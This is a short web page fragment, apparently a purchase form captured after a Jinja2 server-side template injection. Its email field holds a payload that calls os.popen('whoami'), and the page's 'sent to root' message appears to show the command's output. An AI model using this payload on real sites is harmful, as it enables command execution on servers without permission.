 Purchase link has been sent to root
×
Provide your Email address.
{{config.__class__.__init__.__globals__['os'].popen('whoami').read()}}
Send
Get Back to home page! Go Back